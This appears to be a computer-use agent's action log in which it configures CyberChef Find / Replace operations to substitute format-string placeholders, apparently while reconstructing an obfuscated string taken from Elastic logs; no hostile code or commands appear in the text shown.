
Add a second Find / Replace operation to the recipe with its find type set to Simple string
mouse_move(89, 336)
left_click_drag(90, 336, 386, 451)
scroll(519, 379, "down", 1)

scroll(506, 352, "up", 2)
left_click(529, 340)
left_click(489, 419)

Set the second Find / Replace operation to find {1} and replace it with a comma
left_click(309, 341)

key("Tab")
key("Tab")
type(",")
left_click(318, 341)
type("{}")

key("Left")
type("1")

Inspect the rest of the CyberChef input string through to its end
scroll(841, 350, "down", 2)

scroll(829, 366, "down", 2)

scroll(829, 366, "down", 4)

Search the CyberChef page for the placeholders {1} and {2}, and clear the search text
left_click(774, 378)
key("ctrl+f")

left_click(1031, 283)

key("ctrl+f")

type("{1}")

key("BackSpace")
type("2")

key("BackSpace")
key("BackSpace")
key("BackSpace")

Recheck the format arguments in Elastic, and set the second Find / Replace operation in CyberChef to replace {1} with y
left_click(332, 86)

left_click(495, 95)

scroll(457, 379, "down", 2)

left_click(312, 387)
key("BackSpace")
type("y")
